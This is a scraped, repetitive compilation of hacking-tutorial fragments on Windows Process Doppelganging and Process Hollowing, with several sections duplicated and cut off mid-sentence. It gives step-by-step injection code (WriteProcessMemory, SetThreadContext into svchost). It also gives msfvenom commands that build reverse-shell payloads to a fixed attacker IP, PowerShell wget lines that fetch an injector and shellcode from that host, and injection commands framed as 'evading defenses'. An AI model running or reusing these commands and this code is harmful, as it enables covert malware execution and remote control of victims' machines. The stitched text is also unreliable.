Windows API functions on NTFS transactions can be referred to here.
Read more about Transactions here. Process DoppelgangingNow that we have established an understanding of Transactions on NTFS, let’s understand Process Doppelganging. In this method, NTFS transactions are used to create a dummy file containing our payload, which creates a new NTFS memory section with our payload. And then, rolling back the dummy file making the malware exist only in memory (our newly created section). Then this section can be loaded to a new process and be executed under disguise. Let’s understand this via code contributed by Hasherezade here.
Step 1: Create a new NTFS transaction, which is nothing but an operation on the memory space. Windows has provided the following function to do this:
* CreateTransaction()
https://i0.wp.com/blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhuos_qDdtggvGUyFs5V1cWs2nGHFdLyFxnobTKIXyamXVGkkbOI8PggLuGponIq-x3KXOo5W5-aBvXTt38DrgW2Z6z4Lt980L5fOLgUqxKm-gT533BPkQxyRHws9xUUzrWrtR3cefnpscaFjaFB3F3ZsZ5FcMyyB7Wj66DfMl2D_h8kFkgeTqpSFwuhQ/s16000/2.png?w=640&ssl=1
Step 2: Inside this transaction, we create a dummy file to store the payload. This reserves a space equivalent to the size of our malicious payload in the section.
* CreateFileTransacted()
https://i0.wp.com/blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEje00N3wLT3qsCmSa1Ye_6T1uOXHV8livwL2NuA9uU5WkAGO3xfRuE1u_1eTndk5Qpu9rDThmspMI97V0QaZWT2eDqTOYHfvxtBMTD3n5X8HpFnsvZataj5A4-1ENBBRvn_z_kUY2ewbyKI6pJrGmEGXin_RAgORiK-_8OVEYPEnjA_0pInYyS4lQAs6Q/s16000/3.png?w=640&ssl=1
Step 3: Using the above function, our dummy file is now ready to be generated. We now need to create a new section where this gets stored.
* CreateSection()
https://i0.wp.com/blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjNYW7vR38El5tphRciHteHz-O0440PVf2ZS87wJaZfQ4mXxF2HPLMs11R_cYRMIptaMhNXWgPmevj3M1KA9Naxtdy0tk-1a1Nbyz0_tYXJdii3hFsyS7S5XgrUZbVZgFf_KBfrHUWyEejDvcl-4gqGepQdF692WQinx_EGtJyJ_VSts8wTgGltKlUsPg/s16000/4.png?w=640&ssl=1
Step 4: Now that we have create a section, including our dummy file with our payload in it, we no longer need our file and the payload can exist in memory, i.e., “fileless payload.” We can now rollback our transaction and delete this dummy file. This would not delete our section and our payload lives in it.
* RollbackTransaction()
https://i0.wp.com/blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEih0Oi1CY5IXeJzHbw9cn_jW79r27p073c0EA6KDlqNd7GzgVJ_XbITqxsnsszJ5q--nMM1x8umlpeLIu-7b0ju8t86o46soYSs8YmkVlL9qtacds1Qu8_DVbujTSCoOqH4a2spsSFH6_z7r99YwiPjRR5VSldqby2FQeIdM5RhIxFLcsj4_KbhQ8JEFg/s16000/5.png?w=640&ssl=1
Step 5: Now the malicious code is stored in a section. We need to create a new process and attach this section to it. This is the “doppelganger process”
* NtCreateProcessEx(): It can load a process using a section containing PE content too as well as a PE File!
https://i0.wp.com/blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg2-3NTxAXweeSm8AdRhym50St3g6LvTYc-KmRdXGob2may0lCfU4Uir2GehSF3fLiw30fIekYcs4BhJIDSjX2eZ--E9Egfmg8a8t8XoTeR-iG3Z1uCBTaF_jcbwS7umWdobhzJqFQr-IRpwQFUGesAvbOSIyAeCQShzXb1ebKza2Gv6RpL6CoRXy3iBQ/s16000/6.png?w=640&ssl=1
Step 6: Finishing. We need to fill some of the process paramters manually and link it to the current PEB for the process to run properly. Refer the code for how it is done. The supporting function used is:
* Setup_process_paramters
https://i0.wp.com/blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg2yqeirJsrujQ5RkEM5U2cNeSjG3pXd9vUD1phvmjpD7hzX5doMIvqyibthhyq9Sk0l6USYF67rpTkPuRyTh2CgCBmGgM0PIcrtF752MW-o8yRTLFH2AMCWsO1waN3Rq3E-EeUzA_kdgX7w_NTKcvhf[...]
___________________________
@hacking_Attack
@Hacking_Video
Transactions encapsulate a series of operations into a single unit. Hence, multiple operations can be treated as an integrated unit transaction that get executed if each and every transaction returns true, or fails entirely even if a single transaction fails.
Windows API functions on NTFS transactions can be referred to here.
Read more about Transactions here. Process DoppelgangingNow that we have established an understanding of Transactions on NTFS, let’s understand Process Doppelganging. In this method, NTFS transactions are used to create a dummy file containing our payload, which creates a new NTFS memory section with our payload. And then, rolling back the dummy file making the malware exist only in memory (our newly created section). Then this section can be loaded to a new process and be executed under disguise. Let’s understand this via code contributed by Hasherezade here.
Step 1: Create a new NTFS transaction, which is nothing but an operation on the memory space. Windows has provided the following function to do this:
* CreateTransaction()
https://i0.wp.com/blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhuos_qDdtggvGUyFs5V1cWs2nGHFdLyFxnobTKIXyamXVGkkbOI8PggLuGponIq-x3KXOo5W5-aBvXTt38DrgW2Z6z4Lt980L5fOLgUqxKm-gT533BPkQxyRHws9xUUzrWrtR3cefnpscaFjaFB3F3ZsZ5FcMyyB7Wj66DfMl2D_h8kFkgeTqpSFwuhQ/s16000/2.png?w=640&ssl=1
Step 2: Inside this transaction, we create a dummy file to store the payload. This reserves a space equivalent to the size of our malicious payload in the section.
* CreateFileTransacted()
https://i0.wp.com/blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEje00N3wLT3qsCmSa1Ye_6T1uOXHV8livwL2NuA9uU5WkAGO3xfRuE1u_1eTndk5Qpu9rDThmspMI97V0QaZWT2eDqTOYHfvxtBMTD3n5X8HpFnsvZataj5A4-1ENBBRvn_z_kUY2ewbyKI6pJrGmEGXin_RAgORiK-_8OVEYPEnjA_0pInYyS4lQAs6Q/s16000/3.png?w=640&ssl=1
Step 3: Using the above function, our dummy file is now ready to be generated. We now need to create a new section where this gets stored.
* CreateSection()
https://i0.wp.com/blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjNYW7vR38El5tphRciHteHz-O0440PVf2ZS87wJaZfQ4mXxF2HPLMs11R_cYRMIptaMhNXWgPmevj3M1KA9Naxtdy0tk-1a1Nbyz0_tYXJdii3hFsyS7S5XgrUZbVZgFf_KBfrHUWyEejDvcl-4gqGepQdF692WQinx_EGtJyJ_VSts8wTgGltKlUsPg/s16000/4.png?w=640&ssl=1
Step 4: Now that we have create a section, including our dummy file with our payload in it, we no longer need our file and the payload can exist in memory, i.e., “fileless payload.” We can now rollback our transaction and delete this dummy file. This would not delete our section and our payload lives in it.
* RollbackTransaction()
https://i0.wp.com/blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEih0Oi1CY5IXeJzHbw9cn_jW79r27p073c0EA6KDlqNd7GzgVJ_XbITqxsnsszJ5q--nMM1x8umlpeLIu-7b0ju8t86o46soYSs8YmkVlL9qtacds1Qu8_DVbujTSCoOqH4a2spsSFH6_z7r99YwiPjRR5VSldqby2FQeIdM5RhIxFLcsj4_KbhQ8JEFg/s16000/5.png?w=640&ssl=1
Step 5: Now the malicious code is stored in a section. We need to create a new process and attach this section to it. This is the “doppelganger process”
* NtCreateProcessEx(): It can load a process using a section containing PE content too as well as a PE File!
https://i0.wp.com/blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg2-3NTxAXweeSm8AdRhym50St3g6LvTYc-KmRdXGob2may0lCfU4Uir2GehSF3fLiw30fIekYcs4BhJIDSjX2eZ--E9Egfmg8a8t8XoTeR-iG3Z1uCBTaF_jcbwS7umWdobhzJqFQr-IRpwQFUGesAvbOSIyAeCQShzXb1ebKza2Gv6RpL6CoRXy3iBQ/s16000/6.png?w=640&ssl=1
Step 6: Finishing. We need to fill some of the process paramters manually and link it to the current PEB for the process to run properly. Refer the code for how it is done. The supporting function used is:
* Setup_process_paramters
https://i0.wp.com/blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg2yqeirJsrujQ5RkEM5U2cNeSjG3pXd9vUD1phvmjpD7hzX5doMIvqyibthhyq9Sk0l6USYF67rpTkPuRyTh2CgCBmGgM0PIcrtF752MW-o8yRTLFH2AMCWsO1waN3Rq3E-EeUzA_kdgX7w_NTKcvhf[...]
___________________________
@hacking_Attack
@Hacking_Video

Hacking Articles Tips Tricks Videos Tutorials
f the created process so that we can use this to copy this memory block to the created process’ memory block later. This can be done using: NtQueryProcessInformation + ReadProcessMemory Also, can be done easily using a single function: ReadRemotePEB(pProcessInfo…
+ dwFieldAddress),
&dwBuffer,
sizeof(DWORD),
0
);
dwBuffer += dwDelta;
BOOL bSuccess = WriteProcessMemory
(
pProcessInfo->hProcess,
(PVOID)((DWORD)pPEB->ImageBaseAddress + dwFieldAddress),
&dwBuffer,
sizeof(DWORD),
0
);
}
Step 6: Setting EAX to the entrypoint and Resuming Thread
Now, we’ll get the thread context, set EAX to entrypoint using SetThreadContext and resume execution using ResumeThread()
* EAX is a special purpose register which stores the return value of a function. Code execution begins where EAX points.
* The thread context includes all the information the thread needs to seamlessly resume execution, including the thread’s set of CPU registers and stack.
LPCONTEXT pContext = new CONTEXT();
pContext->ContextFlags = CONTEXT_INTEGER;
GetThreadContext(pProcessInfo->hThread, pContext)
DWORD dwEntrypoint = (DWORD)pPEB->ImageBaseAddress + pSourceHeaders->OptionalHeader.AddressOfEntryPoint;
pContext->Eax = dwEntrypoint; //EAX set to the entrypoint
SetThreadContext(pProcessInfo->hThread, pContext)
ResumeThread(pProcessInfo->hThread) //Thread resumed
Step 7: Replacing genuine process with custom code
Finally, we need to pass our custom code that is to be replaced with a genuine process. In the code given by John Leitch, a function called CreateHallowedProcess is being used that encapsulates all of the code we discussed in step 1 through 6 and it takes as an argument the name of the genuine process (here, svchost) and the path of the custom code we need to inject (here, HelloWorld.exe)
pPath[strrchr(pPath, '\\') - pPath + 1] = 0;
strcat(pPath, "helloworld.exe");
CreateHollowedProcess("svchost",pPath); Demonstration 1The official code can be downloaded, and inspected and the EXEs provided can be run using Process Hollowing. The full code can be downloaded here. Once downloaded, extract and run ProcessHollowing.exe which contains the entire code described above. As you’d be able to see that the file has created a new process and injected HelloWorld.exe in it.
https://i0.wp.com/blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-3pJUBebePttznpc1ds05fUsJyMx7TlpYmicm2_OUfzUQt-UpukVQUcZ92kKirfmz8T0NP31odMGOZSr2a5zcKoNzlb5jXQyb7BnARKTfgiMRgGER4sM3hoj7E2P4zu0wYN4JSw-8Og2o7uy51bcrctrU40SbISu8KknMazDK50wGNwGnm8lD3R30vw/s16000/1.png?w=640&ssl=1
Upon inspecting this in Process Explorer, we see that a new process spawns svchost, but there is no mention of HelloWorld.exe, which means the EXE has now been masqueraded.
https://i0.wp.com/blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg8TTWgHonyf_SI27ZlP9EF99A1Xrq223ST1vTRXHrv-5ltSfqX-eA4Ko9aj--Z6q0qGdgI_0aVp9F4cJc4ZC13MLHdWpipcKYTfcbOPNg-TUei_Cvd8AlJcRBPgXdS0FR6EgwLc4F4NnMFseZ1nxwEkUNTvgv5HUM_9RyaYzHlHF_wMvnW53L3y1Ed0A/s16000/2.png?w=640&ssl=1
NOTE: To modify this code and inject your own shell (generated from tools like msfvenom) can be done manually using visual studio and rebuilding the source code but that is beyond the scope of this article. Demonstration 2Ryan Reeves created a PoC of the technique which can be found here. In part 1 of the PoC, he has coded a Process Hollowing exe which contains a small PoC code popup that gets injected in a legit explorer.exe process. This is a standalone EXE and hence, the hardcoded popup balloon can be replaced with msfvenom shellcode to give a reverse shell to your own C2 server. It can be run like so and you’d receive a small popup:
https://i0.wp.com/blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhjw7Wg24ePEkveTYcQlt1Gb8UM87PoHLQprE7yPWwd6FQizt9BMHXMl-Oxe4FPolwy0FAOSngOkv8aIUDSgokHvfD-9mtQh3Jj4AqL1ItPWRMojfq2DE_rpAZzBo-mfUPX8PFVPZySlLK5VMUEJWe5f6cpiE4GWynT9038NFUffous5KOje5gJbT-k-Q/s16000/3.png?w=640&ssl=1
Upon checking in [...]
___________________________
@hacking_Attack
@Hacking_Video
&dwBuffer,
sizeof(DWORD),
0
);
dwBuffer += dwDelta;
BOOL bSuccess = WriteProcessMemory
(
pProcessInfo->hProcess,
(PVOID)((DWORD)pPEB->ImageBaseAddress + dwFieldAddress),
&dwBuffer,
sizeof(DWORD),
0
);
}
Step 6: Setting EAX to the entrypoint and Resuming Thread
Now, we’ll get the thread context, set EAX to entrypoint using SetThreadContext and resume execution using ResumeThread()
* EAX is a special purpose register which stores the return value of a function. Code execution begins where EAX points.
* The thread context includes all the information the thread needs to seamlessly resume execution, including the thread’s set of CPU registers and stack.
LPCONTEXT pContext = new CONTEXT();
pContext->ContextFlags = CONTEXT_INTEGER;
GetThreadContext(pProcessInfo->hThread, pContext)
DWORD dwEntrypoint = (DWORD)pPEB->ImageBaseAddress + pSourceHeaders->OptionalHeader.AddressOfEntryPoint;
pContext->Eax = dwEntrypoint; //EAX set to the entrypoint
SetThreadContext(pProcessInfo->hThread, pContext)
ResumeThread(pProcessInfo->hThread) //Thread resumed
Step 7: Replacing genuine process with custom code
Finally, we need to pass our custom code that is to be replaced with a genuine process. In the code given by John Leitch, a function called CreateHallowedProcess is being used that encapsulates all of the code we discussed in step 1 through 6 and it takes as an argument the name of the genuine process (here, svchost) and the path of the custom code we need to inject (here, HelloWorld.exe)
pPath[strrchr(pPath, '\\') - pPath + 1] = 0;
strcat(pPath, "helloworld.exe");
CreateHollowedProcess("svchost",pPath); Demonstration 1The official code can be downloaded, and inspected and the EXEs provided can be run using Process Hollowing. The full code can be downloaded here. Once downloaded, extract and run ProcessHollowing.exe which contains the entire code described above. As you’d be able to see that the file has created a new process and injected HelloWorld.exe in it.
https://i0.wp.com/blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-3pJUBebePttznpc1ds05fUsJyMx7TlpYmicm2_OUfzUQt-UpukVQUcZ92kKirfmz8T0NP31odMGOZSr2a5zcKoNzlb5jXQyb7BnARKTfgiMRgGER4sM3hoj7E2P4zu0wYN4JSw-8Og2o7uy51bcrctrU40SbISu8KknMazDK50wGNwGnm8lD3R30vw/s16000/1.png?w=640&ssl=1
Upon inspecting this in Process Explorer, we see that a new process spawns svchost, but there is no mention of HelloWorld.exe, which means the EXE has now been masqueraded.
https://i0.wp.com/blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg8TTWgHonyf_SI27ZlP9EF99A1Xrq223ST1vTRXHrv-5ltSfqX-eA4Ko9aj--Z6q0qGdgI_0aVp9F4cJc4ZC13MLHdWpipcKYTfcbOPNg-TUei_Cvd8AlJcRBPgXdS0FR6EgwLc4F4NnMFseZ1nxwEkUNTvgv5HUM_9RyaYzHlHF_wMvnW53L3y1Ed0A/s16000/2.png?w=640&ssl=1
NOTE: To modify this code and inject your own shell (generated from tools like msfvenom) can be done manually using visual studio and rebuilding the source code but that is beyond the scope of this article. Demonstration 2Ryan Reeves created a PoC of the technique which can be found here. In part 1 of the PoC, he has coded a Process Hollowing exe which contains a small PoC code popup that gets injected in a legit explorer.exe process. This is a standalone EXE and hence, the hardcoded popup balloon can be replaced with msfvenom shellcode to give a reverse shell to your own C2 server. It can be run like so and you’d receive a small popup:
https://i0.wp.com/blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhjw7Wg24ePEkveTYcQlt1Gb8UM87PoHLQprE7yPWwd6FQizt9BMHXMl-Oxe4FPolwy0FAOSngOkv8aIUDSgokHvfD-9mtQh3Jj4AqL1ItPWRMojfq2DE_rpAZzBo-mfUPX8PFVPZySlLK5VMUEJWe5f6cpiE4GWynT9038NFUffous5KOje5gJbT-k-Q/s16000/3.png?w=640&ssl=1
Upon checking in [...]
___________________________
@hacking_Attack
@Hacking_Video

Hacking Articles Tips Tricks Videos Tutorials
NTFS sector(memory segment) and input data in it using various Windows APIs provided by Microsoft. Transactions encapsulate a series of operations into a single unit. Hence, multiple operations can be treated as an integrated unit transaction that get executed…
BqTmRxK8kDvgVo9OaedAAgTBi3Z2-v-A2-geA/s16000/7.png?w=640&ssl=1
Step 7: Point EAX to the entry point and create a new thread to start execution.
* CreateThreadEx
https://i0.wp.com/blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEip1dvRZhdNHuue1hdmGwIZUgk9QxW1zPvC1JntPXwxeoNy55krIddohriBH5S2lCY3nTLhwVThQTWp75qGfVdgbVnvGDZST-WLcR2WpgrzEQJ1UsPQhKml4Ic4bemWQgEhmZCzT9mX3E28LjwmARjSz7QJ_mPZmwZyCnQXRFvHINS4AfpRpCzSLiD8jg/s16000/8.png?w=640&ssl=1
That’s it! That’s all the steps. Let’s see this in action now. DemonstrationBefore we begin, please note that Windows 10 is detecting this attack as the defender has updated the signatures associated with Doppelganging. When detected, it looks like:
https://i0.wp.com/blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQ2haqoa2jTVX49Pvomrme2bSrTXJ19y13C48hc4jLZcJdw67GEDcssSdOknG9GkWmlSTq-Z-3CD3dADN1i6lOjP4knC6CloEbLyAQnXoRN9aUmSKFnBNFKuTojln4489eUMiUnQUR352MbBDiKgBIlalLiDZ-ESW0xsV4FcL1CM-cekwvt0RRzD7vcg/s16000/9.png?w=640&ssl=1
Please refer to the CARO naming convention to understand this naming.
Hence, we will use Windows 7/8/8.1 to execute the attack. First, we need to create a malicious Exe using msfvenom
msfvenom -p windows/shell_reverse_tcp LHOST=192.168.0.89 LPORT=1234 -f exe > hello.exe
https://i0.wp.com/blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgarSgYbE5SV2n4Qz0gKGYP0CpAC52LzmNkmrrS7NDr_M5fZ8F24wUA5Y0c-g_s9hAjME1zxFlXXmCYvoke6zQT8CuCaqR5_SJ63fHwWsEbtlh3v6KG1sqGvTkN_SJP49_g0trZT-x1qPdcC5ZsNmgcow6Kwj2Oibcw1Z69phSDUd3oCqKths3Y8ySaiQ/s16000/10.png?w=640&ssl=1
Once created, we can send this to our victim and launch Process Doppelganging attack using Hasherezade’s executables. To run this, we just need to provide the malicious file and the file in which we will hide our payload in. Here, I am using a file called “hex.txt” which is a simple notepad file.
Thus, hello.exe shall be running under the notepad.exe process thus evading defenses!
proc_doppel32.exe hello.exe hex.txt
https://i0.wp.com/blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhq1Z9f_9T0Rr6-eGBlH9uoGjqfI6YY50WKCGC2Idb2YyS3SSCHI0xEfH7Ve4s3XoE9aDGxTvsIQCP6xhGR6axmcenoDkdp0L4Q4MoeYJc3QIUhKZ1Y7m1VuZOffP2_VYDz32_Na6TbMQNhS4x-zKmXK8NXQtb2EXtuY_APwQpNXoJ5aDPcA-LliE1sLg/s16000/11.png?w=640&ssl=1
Upon inspecting current processes in process explorer, we will see that a cmd is active under notepad.exe! Unusual, right?
https://i0.wp.com/blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEimp8-B59-rhN_lqBjl88dTLedIwG5HMDZt1co-LkfGCCkEMZvyA99vL4IBDfF6iN-XneAomEpuE4OFDlRQAcdvCC-IXbQzDj9HjcWWp8Ngxcs1flyTlRhvmEJCPewxHUnr38GYy6I09JriZtxVfRYuM7d27KIvsWpCGvzwsIbZR-cop3Ri5XzJv_Ur_g/s16000/12.png?w=640&ssl=1
If everything works, we will successfully see a reverse shell!
https://i0.wp.com/blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZEwNfts5PQrfhY0bTt9jFTEuil-9Un42mz_koIlf8gYRVtg_LjY8qbm7I_eblK-WP4-kDUZNEUz_c_FtewJIae-48y0Hq3Dhd5JRQMXSLWSKboigfgQxBHRFuKnL_Vb4xOkPXmluigapQVwc7Z4gC2w6kbZlTmwqbf30dyDCww7aahm96m-wY0jfxQA/s16000/13.png?w=640&ssl=1 DrawbacksWell, if everything works then what’s the problem? We do not wish to leave anyone reading this under false pretenses of this attack working on modern systems. There are various drawbacks that have to be considered:
* Cannot replace any file you like; like svchost.exe which gives access denied error
* Functions like CreateThreadEx and NtCreateProcessEx have a unique signature and are easily detectable by AV now (in Windows 10 above)
* This is an outdated technique. Running on Win 10 gives some users the BSOD error too. Hence, we recommend using Process Ghosting instead. Refer here. This attack also follows the same methodology but instead of using NTFS transactions and rolling it back, it uses the “DELETE_PENDING” flag to inject payload in memory. ConclusionThe article brought about a highlight a famous defense evasion technique that had been used by various APTs and malware campaigns in the past. We talked about the misuse of various Microsoft’s Win32 APIs tha[...]
___________________________
@hacking_Attack
@Hacking_Video
Step 7: Point EAX to the entry point and create a new thread to start execution.
* CreateThreadEx
https://i0.wp.com/blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEip1dvRZhdNHuue1hdmGwIZUgk9QxW1zPvC1JntPXwxeoNy55krIddohriBH5S2lCY3nTLhwVThQTWp75qGfVdgbVnvGDZST-WLcR2WpgrzEQJ1UsPQhKml4Ic4bemWQgEhmZCzT9mX3E28LjwmARjSz7QJ_mPZmwZyCnQXRFvHINS4AfpRpCzSLiD8jg/s16000/8.png?w=640&ssl=1
That’s it! That’s all the steps. Let’s see this in action now. DemonstrationBefore we begin, please note that Windows 10 is detecting this attack as the defender has updated the signatures associated with Doppelganging. When detected, it looks like:
https://i0.wp.com/blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQ2haqoa2jTVX49Pvomrme2bSrTXJ19y13C48hc4jLZcJdw67GEDcssSdOknG9GkWmlSTq-Z-3CD3dADN1i6lOjP4knC6CloEbLyAQnXoRN9aUmSKFnBNFKuTojln4489eUMiUnQUR352MbBDiKgBIlalLiDZ-ESW0xsV4FcL1CM-cekwvt0RRzD7vcg/s16000/9.png?w=640&ssl=1
Please refer to the CARO naming convention to understand this naming.

Hence, we will use Windows 7/8/8.1 to execute the attack. First, we need to create a malicious Exe using msfvenom
msfvenom -p windows/shell_reverse_tcp LHOST=192.168.0.89 LPORT=1234 -f exe > hello.exe
https://i0.wp.com/blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgarSgYbE5SV2n4Qz0gKGYP0CpAC52LzmNkmrrS7NDr_M5fZ8F24wUA5Y0c-g_s9hAjME1zxFlXXmCYvoke6zQT8CuCaqR5_SJ63fHwWsEbtlh3v6KG1sqGvTkN_SJP49_g0trZT-x1qPdcC5ZsNmgcow6Kwj2Oibcw1Z69phSDUd3oCqKths3Y8ySaiQ/s16000/10.png?w=640&ssl=1
Once created, we can send this to our victim and launch Process Doppelganging attack using Hasherezade’s executables. To run this, we just need to provide the malicious file and the file in which we will hide our payload in. Here, I am using a file called “hex.txt” which is a simple notepad file.
Thus, hello.exe shall be running under the notepad.exe process thus evading defenses!
proc_doppel32.exe hello.exe hex.txt
https://i0.wp.com/blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhq1Z9f_9T0Rr6-eGBlH9uoGjqfI6YY50WKCGC2Idb2YyS3SSCHI0xEfH7Ve4s3XoE9aDGxTvsIQCP6xhGR6axmcenoDkdp0L4Q4MoeYJc3QIUhKZ1Y7m1VuZOffP2_VYDz32_Na6TbMQNhS4x-zKmXK8NXQtb2EXtuY_APwQpNXoJ5aDPcA-LliE1sLg/s16000/11.png?w=640&ssl=1
Upon inspecting current processes in process explorer, we will see that a cmd is active under notepad.exe! Unusual, right?
https://i0.wp.com/blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEimp8-B59-rhN_lqBjl88dTLedIwG5HMDZt1co-LkfGCCkEMZvyA99vL4IBDfF6iN-XneAomEpuE4OFDlRQAcdvCC-IXbQzDj9HjcWWp8Ngxcs1flyTlRhvmEJCPewxHUnr38GYy6I09JriZtxVfRYuM7d27KIvsWpCGvzwsIbZR-cop3Ri5XzJv_Ur_g/s16000/12.png?w=640&ssl=1
If everything works, we will successfully see a reverse shell!
https://i0.wp.com/blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZEwNfts5PQrfhY0bTt9jFTEuil-9Un42mz_koIlf8gYRVtg_LjY8qbm7I_eblK-WP4-kDUZNEUz_c_FtewJIae-48y0Hq3Dhd5JRQMXSLWSKboigfgQxBHRFuKnL_Vb4xOkPXmluigapQVwc7Z4gC2w6kbZlTmwqbf30dyDCww7aahm96m-wY0jfxQA/s16000/13.png?w=640&ssl=1 DrawbacksWell, if everything works then what’s the problem? We do not wish to leave anyone reading this under false pretenses of this attack working on modern systems. There are various drawbacks that have to be considered:
* Cannot replace any file you like; like svchost.exe which gives access denied error
* Functions like CreateThreadEx and NtCreateProcessEx have a unique signature and are easily detectable by AV now (in Windows 10 above)
* This is an outdated technique. Running on Win 10 gives some users the BSOD error too. Hence, we recommend using Process Ghosting instead. Refer here. This attack also follows the same methodology but instead of using NTFS transactions and rolling it back, it uses the “DELETE_PENDING” flag to inject payload in memory. ConclusionThe article brought about a highlight a famous defense evasion technique that had been used by various APTs and malware campaigns in the past. We talked about the misuse of various Microsoft’s Win32 APIs tha[...]
___________________________
@hacking_Attack
@Hacking_Video

Hacking Articles Tips Tricks Videos Tutorials
+ dwFieldAddress), &dwBuffer, sizeof(DWORD), 0 ); dwBuffer += dwDelta; BOOL bSuccess = WriteProcessMemory ( pProcessInfo…
process explorer, we see that a new explorer.exe process has been created with the same specified process ID indicating that our EXE has been successfully masqueraded using hollowing technique.
https://i0.wp.com/blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjcY4GIQvCDH2pV5Uy7wkUwLixEnLYm4D7sMi660FK8DQDnZYEeNj9m6EgJKrpfAid4KEThASGKvtxI5XzkEiIR-MPtk3DDPPaUK8GQD-Ue1jXlvY7GdcmljgVJZOiwptK8_UPmxWYMLysjI-xmfrr5RmXNxguiPw13T375Bb_pajdfnh5GVYV4YUbscw/s16000/4.png?w=640&ssl=1 Demonstration 3: Real-Time ExploitWe saw two PoCs above but the fact is both of these methods aren’t beginner-friendly and need coding knowledge to execute the attack in real-time environment. Lucky for us, in comes ProcessInjection.exe tool created by Chirag Savla which takes a raw shellcode as input from a text file and injects into a legit process as specified by the user. It can be downloaded and compiled using Visual Studio for release (Go to Visual studio->open .sln file->build for release)
Now, first, we need to create our shellcode. Here, I’m creating a hexadecimal shellcode for reverse_tcp on CMD
msfvenom -p windows/x64/shell_reverse_tcp exitfunc=thread LHOST=192.168.0.89 LPORT=1234 -f hex
https://i0.wp.com/blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhR3XHToOlG9MY9WGHTW2sAe0DS0qDReFn7UqzD26gbWD5FeIZmTetUhNwS3f7tyZUVxYFRG5c83Hv8dGYhqKMVUpe5D_5YhSSQWBh7oQODkCPbVKdp2eNXlXmq1pRvRZ4bILrRM4kcCc8IqshQ-fsbZuctEp41j5z9JNwXMrkVKmdQiU7InNlfv9j1Eg/s16000/5.png?w=640&ssl=1
Now, this along with our ProcessInjection.exe file can be transferred to the victim system. Then, use the command to run our shellcode using Process Hollowing technique. Here,
/t:3 Specified Process Hollowing
/f Specifies the type of shellcode. Here, it is hexadecimal
/path: Full path of the shellcode to be injected. Here, same folder so just “hex.txt” given
/ppath: Full path of the legitimate process to be spawned
powershell wget 192.168.0.89/ProcessInjection.exe -O ProcessInjection.exe
powershell wget 192.168.0.89/hex.txt -O hex.txt
ProcessInjection.exe /t:3 /f:hex /path:"hex.txt" /ppath:"c:\windows\system32\notepad.exe"
https://i0.wp.com/blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEikoBZ5P6Hq8vbZtoiVdgLgKu0N5RkGUjPeJY11dtsO70nNaijubqO_Ip3BvjyoZepLoUesvRlC589JXD_DwNv3FxzN0Afh2QRYcUOzcToAfDO3ROvEKSGyRPssvwfSiuYFxC8mIy-NhfZtan_ouwM7AYrz4kVzvPolf62_1utpR8wXDJBg1sAim_r4Jw/s16000/6.png?w=640&ssl=1
Now, a notepad.exe has been spawned but with our own shellcode in it and we have received a reverse shell successfully!!
https://i0.wp.com/blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiX9-TyAMMLvOhOEjvRiP_cSaqBW9PoiaBPZDVTUsTxfwJ0xgSpMI3puZQMo_nzskKhJzd4vXyNHDBcnphCsv9RZUhTSd7TmZNCyrsmfkiYuxZNCzuRQQTcOtW6PVNpsw4F3OEOxuKK1DDuTZh8CYttpJYm14qxlkTAZm7MNr5OT9XyH3S9OsLiurnM2w/s16000/7.png?w=640&ssl=1
For our own curiosity, we checked this in our local host with defender ON and you can see that process hollowing was completed!
https://i0.wp.com/blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhSZfxbOMqBdGYDt778dDHzM2t13g4F_gwAMozh4DL1G4AqGmkdCeLNV45r5H7Fm3FLuz-77WntIC5IczuR8WGaZkUwepf3q1rmqlRCIWiK8immEYRT7-r-9hPCtSn2raWRbiHpv1tbgaqIxi9Rn1RwuwPRVQYJCJjNN2nLTy-9hA5M61_exc8qmCr1Hw/s16000/8.png?w=640&ssl=1
In process explorer, we see that a new notepad.exe has been spawned with the same PID as our new process was created with
